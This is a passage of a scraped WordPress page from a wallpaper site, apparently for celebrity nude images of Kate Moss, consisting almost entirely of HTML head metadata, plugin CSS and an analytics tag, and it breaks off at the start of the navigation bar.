

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/kate-moss-naked/
body_size: 15440
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Kate Moss Naked - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/du6yk.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Kate Moss Naked - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/kate-moss-naked/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Kate Moss Naked - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Kate Moss Naked - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/kate-moss-naked/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2024-03-08T17:17:57+00:00"/>
<meta property="article:modified_time" content="2024-05-19T13:20:28+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Naked.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1200"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/kate-moss-naked/#article","isPartOf":{"@id":"https://www.wallpics.net/kate-moss-naked/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Kate Moss Naked","datePublished":"2024-03-08T17:17:57+00:00","dateModified":"2024-05-19T13:20:28+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/kate-moss-naked/"},"wordCount":3,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/kate-moss-naked/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Naked.jpg","keywords":["Celebrities Wallpapers","Kate Moss","Models","Models HD Desktop Wallpapers","Models Wallpapers","Naked Girls"],"articleSection":["Celebrities"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/kate-moss-naked/","url":"https://www.wallpics.net/kate-moss-naked/","name":"Kate Moss Naked - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/kate-moss-naked/#primaryimage"},"image":{"@id":"https://www.wallpics.net/kate-moss-naked/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Naked.jpg","datePublished":"2024-03-08T17:17:57+00:00","dateModified":"2024-05-19T13:20:28+00:00","description":"Kate Moss Naked - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/kate-moss-naked/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/kate-moss-naked/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/kate-moss-naked/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Naked.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Naked.jpg","width":1920,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/kate-moss-naked/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Kate Moss Naked"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fkate-moss-naked%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fkate-moss-naked%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/101035"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=101035'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
